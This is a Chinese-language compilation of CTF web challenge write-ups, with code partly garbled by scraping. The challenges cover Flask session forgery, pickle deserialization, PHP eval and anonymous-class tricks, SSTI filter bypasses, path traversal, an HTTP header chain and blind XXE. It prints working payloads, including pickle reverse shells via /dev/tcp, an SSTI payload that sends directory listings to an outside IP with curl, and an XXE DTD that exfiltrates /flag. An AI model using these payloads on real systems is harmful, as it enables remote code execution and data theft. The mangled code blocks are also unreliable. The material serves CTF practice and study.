如果我们第一个字符串开头不是action或func,就进入if判断语句继续。下一个for循环一次检验event中有没有字符
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 else :0 ] == 'a' ':' , ';' )';' ).split('#' )try :eval ('_handler' if is_action else '_function' ))except RollBackException:if resp is None :'' 'ERROR! All transactions have been cancelled. <br />' '<a href="./?action:view;index">Go back to index.html</a><br />' 'num_items' ] = request.prev_session['num_items' ]'points' ] = request.prev_session['points' ]break except Exception, e:if resp is None :'' continue if ret_val is not None :if resp is None :else :if resp is None or resp == '' :'404 NOT FOUND' , 404 )True return resp
这个开头is_action=event[0]==’a’作用是什么,我们还不知道,先放着
args = get_mid_str(event, action+’;’).split(‘#’)
1 2 3 4 5 def get_mid_str(haystack, prefix , postfix =None):prefix )+len(prefix ):]if postfix is not None:postfix )]return haystack
action是由实际作用,因为eval函数会用到,args函数不知道有啥用,大佬的wp是:返回列表到args里,所以很明显,我们上传的参数就是action开头,才能上传过来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 def get_mid_str (haystack, prefix, postfix=None ):len (prefix):]if postfix is not None :return haystackdef ACTION_handler ():pass 'action:ACTION;ARGS0#ARGS1#ARGS2' 0 ] == 'a' ':' , ';' )print '[!] action:' ,action';' ).split('#' )print '[!] args:' ,argseval (action + ('_handler' if is_action else '_function' ))print '[!] event_handler:' ,event_handler
1 2 3 [!] action: str#'ARGS0' , 'ARGS1' , 'ARGS2' ]'str' >
其他没啥分析,我们找到可以控制的点
1 ?action:trigger_event%23 ;action:buy;2% 23 action:buy;3% 23 action:get_flag;%23
1 python3 flask_session_cookie_manager3 .py decode -c 'session'
https://www.leavesongs.com/PENETRATION/client-session-security.html
季博杯挑战赛 记得匿名哟~ 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php highlight_file (__FILE__ );error_reporting (0 );$a = new class function getflag ( {system ('cat /flag.txt' );unset ($a );$a = $_GET ['class' ];$f = new $a ();$f ->getflag ();?>
匿名类的实例化2024红明谷杯初赛
1 ?class =class @anonymous%00 /var/ www/html/i ndex.php:4 $0
解释一下payload
class@anonymous:是匿名类的名称,固定
/var/www/html/index.php:是匿名类所在的文件
4:是匿名类在这个文件的第几行
0:是这个匿名类是第几次创建,环境刚创建时是0
[CTF复现计划]2024红明谷 Web
[HFCTF 2021 Final]easyflask 知识点:pickle反序列化,session伪造
pickle学习
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import pickle['aa' ,'bb' ,'cc' ] #dumps 将数据通过特殊的形式转换为只有python语言认识的字符串p = pickle.dumps (data)print (p) .loads (p)print (p1) #dump 将数据通过特殊的形式转换为只有python语言认识的字符串然后写入文件open ('D:/php/tmp.pk' ,'wb' ) as f:.dump (data,f)open ('D:/php/tmp.pk' ,'rb' ) as f:.load (f)print (data)
运行结果
python反序列化实例分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import pickleclass Test2 (object):def __reduce__ (self "/usr/bin/id" return (os.system,(cmd,))if __name__ == "__main__" :Test2 ()
在序列化操作的时候,不执行__reduce__函数;当执行反序列化操作的时候,执行__reduce__函数
反序列化漏洞出现在__reduce__()魔法函数上,这一点和PHP中的__wakeup()魔术方法类似,都是因为每当反序列化过程开始或者结束时,都会自动调用这类函数。二者恰好是反序列化漏洞经常出现的地方。
官方文档中的解释
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 import osimport picklefrom base64 import b64decodefrom flask import Flask, request, render_template, session"SECRET_KEY" ] = "*******" type ('User' , (object ,), {'uname' : 'test' ,'is_admin' : 0 ,'__repr__' : lambda o: o.uname,@app.route('/' , methods=('GET' , def index_handler ():if not session.get('u' ):'u' ] = ureturn "/file?file=index.js" @app.route('/file' , methods=('GET' , def file_handler ():'file' )'static' , path)if not os.path.exists(path) or os.path.isdir(path) \or '.py' in path or '.sh' in path or '..' in path or "flag" in path:return 'disallowed' with open (path, 'r' ) as fp:return content@app.route('/admin' , methods=('GET' , def admin_handler ():try :'u' )if isinstance (u, dict ):'b' ))except Exception:return 'uhh?' if u.is_admin == 1 :return 'welcome, admin' else :return 'who are you?' if __name__ == '__main__' :'0.0.0.0' , port=80 , debug=False )
解题步骤 读取secret_key
1 secret_key=glzjin22948575858 jfjfjufirijidjitg3 uiiuuh
反序列化脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #!/usr/bin/python3.6 import osimport picklefrom base64 import b64encodeUser = type ('User' , (object ,), {'uname' : 'test' ,'is_admin' : 1 ,'__repr__' : lambda o: o.uname,'__reduce__' : lambda o: (os.system ,("bash -c 'bash -i >& /dev/tcp/ip/7777 0>&1'",))User ())
这里用python2和python3运行的结果是不一样的,但测试后都可以发挥作用
接下来就是伪造session
1 python3 flask_session_cookie_manager3.py encode -s 'glzjin22948575858jfjfjufirijidjitg3uiiuuh' -t "{'u' :{'b' :'刚才的编码' }}"
然后访问/admin路由,修改cookie,在vps上监听端口即可,反弹shell即可得到flag
[watevrCTF-2019]Pickle Store
1 session = gAN9cQAoWAUAAABtb25leXEBTeoBWAcAAABoaXN0b3J5cQJdcQNYFQAAAFl1bW15IHN0YW5kYXJkIHBpY2tsZXEEYVgQAAAAYW50aV90YW1wZXJfaG1hY3EFWCAAAAAzNWUyYWM5ZmNlNDMzMTQ2MjAyZTlhMDNiMzE5N2Y3YXEGdS4=
1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport osfrom base64 import b64encodeclass Test2 (object ): def __reduce__(self ): cmd = "bash -c 'bash -i >& /dev/tcp/0.0.0.0/6666 0>&1'" return (os .system ,(cmd ,)) test = Test2 () result1 = pickle.dumps(test ) print(b64encode (result1 ).decode())
执行的是反弹shell操作,将获得的字符串替换原有的cookie,vps监听6666端口
[NESTCTF 2019]Love Math 2 打开页面给出源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );if (!isset ($_GET ['c' ])){show_source (__FILE__ );else {$content = $_GET ['c' ];if (strlen ($content ) >= 60 ) {die ("太长了不会算" );$blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );$whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];preg_match_all ('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs );foreach ($used_funcs [0 ] as $func ) {if (!in_array ($func , $whitelist )) {die ("请不要输入奇奇怪怪的函数" );eval ('echo ' .$content .';' );
分析一下源码
1 $blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];
对传入字符进行过滤(空格,\t,\r,\n,\,单引号、双引号,中括号)
1 $w hitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];
使用的字符需要在$whitelist白名单中
1 2 3 4 5 6 7 8 9 10 11 <?php $payload = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];for ($k =1 ;$k <=sizeof ($payload );$k ++){for ($i = 0 ;$i < 9 ; $i ++){for ($j = 0 ;$j <=9 ;$j ++){$exp = $payload [$k ] ^ $i .$j ;echo ($payload [$k ]."^$i $j " ."==>$exp " );echo "<br />" ;
1 2 3 4 5 is_nan^23 ==>_G15 ==>ET$pi =(mt_rand^(2).(3)).(tan^(1).(5)) 即 $pi =_GET$pi =$$pi 即 $pi =$_GET $pi {1}($pi {2}) 即$_GET {0}($_GET {1})
23和15其实为字符串,如果为数字那么会异或不出想要的结果
1 ?c=$ pi =(mt_rand^(2 ).(3 )).(tan ^(1 ).(5 ));$ pi =$ $ pi ;$ pi {1 }($ pi {2 })&1 =system &2 =cat /f*
因为单引号被过滤掉了,所以我们用括号来代替,应为点的运算符优先级大于异或,所以字符串例如(2).(3)先成为字符串23再和mt_rand异或
[RootersCTF2019]ImgXweb 题目里只发现了一个页面和登录注册的功能点
1 eyJ0 eXAiOiJKV1 QiLCJhbGciOiJIUzI1 NiJ9 .eyJ1 c2 VyIjoiYWRtaW4 xIn0 .VegPTcu7 uSEqaPfiQoq9 AsDHnmQtP2 b8 zXwhYCXZh9 A
扫描目录,发现robots.txt
使用jwt.io解密curl的用法参考
[watevrCTF-2019]Supercalc 打开页面,我们发现一个计算框
1 {'history ': [{'code ': '__import__(\"os\" ).popen(\"ls\" ).read()'}]}
使用flask-session-cookie加密脚本
1 eyJoaXN0 b3 J5 IjpbeyJjb2 RlIjoiX19 pbXBvcnRfXyhcIm9 zXCIpLnBvcGVuKFwibHNcIikucmVhZCgpIn1 dfQ.ZytU5 Q.JiZWE63 uv1 VBeg4 RNxKxh7 uackg
再伪造一个cat flag.txt就能得到flag了
[GWCTF 2019]你的名字
1 Parse error : syntax error , unexpected T_STRING, expecting '{' in \var \WWW\html\test .php on line 13
输入{1+3}照样输出
1 {%print lipsum.__globals__ .__builconfigtins__ .__impoconfigrt__ ('oconfigs' ).poconfigpen('whoami' ).read()%}
1 {%print lipsum .__globals__ ['__bui' +'ltins__' ] ['__im' +'port__' ] ('o' +'s' )['po' +'pen' ] ('whoami' ).read ()%}
或者
1 2 3 4 5 {%set a ='__bui' +'ltins__'%}set b ='__im' +'port__'%}set c ='o' +'s'%}set d ='po' +'pen'%}print (lipsum['__globals__' ][a][b](c)[d]('cat /flag_1s_Hera' )['read' ]())%}
或者反弹shell
1 {% iconfigf '' .__claconfigss__ .__mrconfigo__ [2 ].__subclaconfigsses__ ()[59 ].__init__ .func_gloconfigbals.linecconfigache.oconfigs.popconfigen('curl http://1.2.17.27:6666/ -d `ls /|base64`' ) %}1 {% endiconfigf %}
还有unicode绕过,ssti还有这种套路
1 2 3 4 5 {%print(lipsum|attr('\u005f \u005f \u0067 \u006c \u006f \u0062 \u0061 \u006c \u0073 \u005f \u005f ')|attr('\u005f \u005f \u0067 \u0065 \u0074 \u0069 \u0074 \u0065 \u006d \u005f \u005f ')('\u005f \u005f \u0062 \u0075 \u0069 \u006c \u0074 \u0069 \u006e \u0073 \u005f \u005f ')|attr('\u005f \u005f \u0067 \u0065 \u0074 \u0069 \u0074 \u0065 \u006d \u005f \u005f ')('\u0065 \u0076 \u0061 \u006c ')('\u005f \u005f \u0069 \u006d \u0070 \u006f \u0072 \u0074 \u005f \u005f \u0028 \u0022 \u006f \u0073 \u0022 \u0029 \u002e \u0070 \u006f \u0070 \u0065 \u006e \u0028 \u0022 \u006c \u0073 \u0022 \u0029 \u002e \u0072 \u0065 \u0061 \u0064 \u0028 \u0029 '))%}\u005f \u005f \u0067 \u006c \u006f \u0062 \u0061 \u006c \u0073 \u005f \u005f ')|attr('\u005f \u005f \u0067 \u0065 \u0074 \u0069 \u0074 \u0065 \u006d \u005f \u005f ')('\u005f \u005f \u0062 \u0075 \u0069 \u006c \u0074 \u0069 \u006e \u0073 \u005f \u005f ')|attr('\u005f \u005f \u0067 \u0065 \u0074 \u0069 \u0074 \u0065 \u006d \u005f \u005f ')('\u0065 \u0076 \u0061 \u006c ')('\u005f \u005f \u0069 \u006d \u0070 \u006f \u0072 \u0074 \u005f \u005f \u0028 \u0022 \u006f \u0073 \u0022 \u0029 \u002e \u0070 \u006f \u0070 \u0065 \u006e \u0028 \u0022 \u0063 \u0061 \u0074 \u0020 \u002f \u0066 \u006c \u0061 \u0067 \u005f \u0031 \u0073 \u005f \u0048 \u0065 \u0072 \u0061 \u0022 \u0029 \u002e \u0072 \u0065 \u0061 \u0064 \u0028 \u0029 '))%}
详情ssti unicode绕过
1 2 3 4 5 {{5 *5 }} 直接执行 {% set a="test" %} {{a}} //设置变量 {% for i in ['t ' ,'e ' ,'s ' ,'t ' ] %} {{i}} {% endfor %} //执行循环 {% if 25 ==5 *5 %} {{"success" }} {% endif %} //条件执行 {% print ’‘__.class__%} //会将执行结果输出,在 {{过滤时有起效,如[GWCTF 2019 ]你的名字
virink_2019_files_share 查看源代码发现重要注释
同时在源代码中看到一个上传目录
1 http:// xxx/preview?f=favicon.ico
看到这个格式很容易想到文件包含,首先读取一下/etc/passwd
1 preview?f=....// ....// ....// ....// ....// ....// etctc// passwd
1 /preview?f=....//....//....//....//....//....//f1ag_Is_h3re..//flag
[BSidesCF 2020]Hurdles 高级的http题
You’ll be rewarded with a flag if you can make it over some /hurdles.
I’m sorry, I was expecting the PUT Method.
1 curl -X PUT 'node5.buuoj.cn:2817 5/hurdles'
I’m sorry, Your path would be more exciting if it ended in !
1 curl -X PUT 'node5.buuoj.cn:2817 5/hurdles/!'
I’m sorry, Your URL did not ask to get the flag in its query string.
1 curl -X PUT 'node5.buuoj.cn:2817 5/hurdles/!?get=flag'
I’m sorry, I was looking for a parameter named &=&=&
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =1 '
I’m sorry, I expected ‘&=&=&’ to equal ‘%00 ‘
让它的值等于%00就是null(空字符),这里我们要再给他url编码一次而且注意%00后面跟着一个换行符
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a'
I’m sorry, Basically, I was expecting the username player.
需要指定认证,知道了用户名为player,但不知道密码,先随便猜测一个密码,使用-u参数指定
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:player'
I’m sorry, Basically, I was expecting the password of the hex representation of the md5 of the string ‘open sesame’
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b'
I’m sorry, I was expecting you to be using a 1337 Browser.
需要一个1337浏览器,加一个UA头
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 '
I’m sorry, I was expecting your browser version (v.XXXX) to be over 9000!
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 '
I’m sorry, I was eXpecting this to be Forwarded-For someone!
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:127.0.0.1 '
I’m sorry, I was eXpecting this to be Forwarded For someone through another proxy!
需要额外的代理转发
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:127.0.0.1 ,12.12.12.12 '
I’m sorry, I was expecting this to be forwarded through 127.0.0.1
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:127.0.0.1 ,127.0.0.1 '
I’m sorry, I was expecting the forwarding client to be 13.37.13.37
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 '
I’m sorry, I was expecting a Fortune Cookie
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=1 '
I’m sorry, I was expecting the cookie to contain the number of the HTTP Cookie (State Management Mechanism) RFC from 2011.
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=6265 '
I’m sorry, I expect you to accept only plain text media (MIME) type.
1 curl -X PUT 'node5.buuoj.cn:28175 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=6265 ' -H 'accept:text/plain'
I’m sorry, Я ожидал, что вы говорите по-русски.
1 curl -X PUT 'node5.buuoj.cn:25968 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=6265 ' -H 'accept:text/plain' -H 'accept-Language:ru'
I’m sorry, I was expecting to share resources with the origin https://ctf.bsidessf.net
1 curl -X PUT 'node5.buuoj.cn:25968 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=6265 ' -H 'accept:text/plain' -H 'accept-Language:ru' -H 'origin:https://ctf.bsidessf.net'
I’m sorry, I was expecting you would be refered by https://ctf.bsidessf.net/challenges ?
这回是referer
1 I ' m sorry , I was expecting you would be refered by https :// ctf . bsidessf . net / challenges ?
1 url -X PUT 'node5.buuoj.cn:25968 /hurdles/!?get=flag&%26 %3 D%26 %3 D%26 =%2500 %0 a' -u 'player:54 ef36ec71201fdf9d1423fd26f97f6b' -A 'Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/76 .0 .3809 .100 Safari/1337 v.9001 ' -H 'X-Forwarded-For:13.37.13.37 ,127.0.0.1 ' -H 'cookie:Fortune=6265 ' -H 'accept:text/plain' -H 'accept-Language:ru' -H 'origin:https://ctf.bsidessf.net' -H 'Referer:https://ctf.bsidessf.net/challenges' -i
群友的题 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php error_reporting (0 );if (isset ($_GET ['x' ])){$x = $_GET ['x' ];if (!preg_match ("/flag|system|php|cat|sort|shell_exec|eval|passthru|exec|proc_open|popen|`|\||;|<|\\\\|\(|\)/i" , $x )) {try {if (strlen ($x ) < 50 ) {eval ($x );else {echo "Input too long!" ;catch (Exception $e ) {echo "Error in execution!" ;else {echo "Invalid input detected!" ;else {highlight_file (__FILE__ );
在水群的时候发现了这样的题,不知道是什么比赛
1 ?x=include%20 $_GET [1 ]%3 f>&1 =php:// filter/read=convert.base64-encode/ resource=f1laggggg.php
当然也可以执行其它文件的内容,可以配合内容马
1 "inc1ude()可以执行代码:?c=include%0a$_GET [1]?>&1=/var/1og/nginx/access.1og伪协议 php://filter/read=convert.base64-encode/resource=flag.php"
至于get后的?>我的理解是本题过滤了;而eval需要我们输入的句子中有;来作为代码块结束的标志,所以通过?>代替;直接代表php代码块的结束
[网鼎杯 2020 青龙组]filejava 知识点
web.xml文件泄露
blind xxe1 /DownloadServlet?filename=../ ../../ ../WEB-INF/ web.xml
1 2 3 ../../ ../../ WEB-INF/classes/ cn/abc/ servlet/ListFileServlet.class /../ ../../ WEB-INF/classes/ cn/abc/ servlet/DownloadServlet.class /../ ../../ WEB-INF/classes/ cn/abc/ servlet/UploadServlet.class
1 2 3 4 if (fileName != null && fileName.toLowerCase().contains("flag" )) {request .setAttribute("message" , "禁止读取" );request .getRequestDispatcher("/message.jsp" ).forward(request , response );
重点是uploadservlet里面当文件头为excel-并且结尾为xlsx是会对该文件进行操作,可能存在XXE
1 2 3 4 5 6 7 8 9 10 11 if (filename.startsWith("excel-" ) && "xlsx" .equals(fileExtName)) {try {WorkbookFactory .in );SheetAt(0) ;System .FirstRowNum() );System ."poi-ooxml-3.10 has something wrong" );StackTrace() ;
CVE-2014-3574
1 2 3 4 5 6 <?xml version="1.0" encoding="UTF-8" standalone="yes" ?> <!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://ip/penson.dtd" > %remote;%int;%send; ]> <Types xmlns ="http://schemas.openxmlformats.org/package/2006/content-types" > <Default Extension ="rels" ContentType ="application/vnd.openxmlformats-package.relationships+xml" /> <Default Extension ="xml" ContentType ="application/xml" /> <Override PartName ="/xl/workbook.xml" ContentType ="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml" /> <Override PartName ="/xl/worksheets/sheet1.xml" ContentType ="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml" /> <Override PartName ="/xl/theme/theme1.xml" ContentType ="application/vnd.openxmlformats-officedocument.theme+xml" /> <Override PartName ="/xl/styles.xml" ContentType ="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml" /> <Override PartName ="/docProps/core.xml" ContentType ="application/vnd.openxmlformats-package.core-properties+xml" /> <Override PartName ="/docProps/app.xml" ContentType ="application/vnd.openxmlformats-officedocument.extended-properties+xml" /> </Types >
在服务器创建penson.dtd文件
1 2 <!ENTITY % file SYSTEM "file:///flag" > <!ENTITY % int "<!ENTITY % send SYSTEM 'http://ip:6666?p=%file;'>" >
监听上传刚才的xlsx文件
[网鼎杯 2020 朱雀组]Think Java 先获取源文件,题目给了一个class压缩包,里面有4个class文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 package cn.abc.core.controller;import cn.abc.common.bean.ResponseCode;import cn.abc.common.bean.ResponseResult;import cn.abc.common.security.annotation .Access;import cn.abc.core.sqldict.SqlDict;import cn.abc.core.sqldict.Table;import io.swagger.annotations.ApiOperation;import java.io.IOException;import java.util.List;import org.springframework.web.bind.annotation .CrossOrigin;import org.springframework.web.bind.annotation .PostMapping;import org.springframework.web.bind.annotation .RequestMapping;import org.springframework.web.bind.annotation .RestController;@CrossOrigin @RestController @RequestMapping({"/common/test" }) public class Test {public Test() {@PostMapping({"/sqlDict" }) @Access @ApiOperation("为了开发方便对应数据库字典查询" ) public ResponseResult sqlDict(String dbName) throws IOException {"root" , "abc@12345" );return ResponseResult.e(ResponseCode.OK, tables);
Row.class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 package cn.abc.core.sqldict;public class Row {public String getIsPK() {return this .isPK;public void setIsPK(String isPK) {this .isPK = isPK;public String getName() {return this .name;public void setName(String name) {this .name = name;public String getType() {return this .type;public void setType(String type) {this .type = type;public String getDef() {return this .def;public void setDef(String def) {this .def = def;public String getIsNull() {return this .isNull;public void setIsNull(String isNull) {this .isNull = isNull;public String getIsAuto() {return this .isAuto;public void setIsAuto(String isAuto) {this .isAuto = isAuto;public String getRemark() {return this .remark;public void setRemark(String remark) {this .remark = remark;public String getSize() {return this .size;public void setSize(String size) {this .size = size;public Row() {public Row(String name, String type, String def, String isNull, String isAuto, String remark, String isPK, String size) {this .name = name;this .type = type;this .def = def;this .isNull = isNull;this .isAuto = isAuto;this .remark = remark;this .isPK = isPK;this .size = size;
SqlDict.class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 package cn.abc.core.sqldict;import java.sql.Connection;import java.sql.DatabaseMetaData;import java.sql.DriverManager;import java.sql.ResultSet;import java.sql.SQLException;import java.sql.Statement;import java.util.ArrayList;import java.util.List;public class SqlDict {public SqlDict () {public static Connection getConnection (String dbName, String user, String pass) {Connection conn = null ;try {"com.mysql.jdbc.Driver" );if (dbName != null && !dbName.equals("" )) {"jdbc:mysql://mysqldbserver:3306/" + dbName;else {"jdbc:mysql://mysqldbserver:3306/myapp" ;if (user == null || dbName.equals("" )) {"root" ;if (pass == null || dbName.equals("" )) {"abc@12345" ;catch (ClassNotFoundException var5) {ClassNotFoundException var5 = var5;catch (SQLException var6) {SQLException var6 = var6;return conn;public static List<Table> getTableData (String dbName, String user, String pass) {new ArrayList ();Connection conn = getConnection(dbName, user, pass);String TableName = "" ;try {Statement stmt = conn.createStatement();DatabaseMetaData metaData = conn.getMetaData();ResultSet tableNames = metaData.getTables((String)null , (String)null , (String)null , new String []{"TABLE" });while (tableNames.next()) {3 );Table table = new Table ();String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';" ;ResultSet rs = stmt.executeQuery(sql);while (rs.next()) {"TABLE_COMMENT" ));ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null , TableName, "" );ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null , TableName);for (PK = "" ; rs2.next(); PK = rs2.getString(4 )) {while (data.next()) {Row row = new Row (data.getString("COLUMN_NAME" ), data.getString("TYPE_NAME" ), data.getString("COLUMN_DEF" ), data.getString("NULLABLE" ).equals("1" ) ? "YES" : "NO" , data.getString("IS_AUTOINCREMENT" ), data.getString("REMARKS" ), data.getString("COLUMN_NAME" 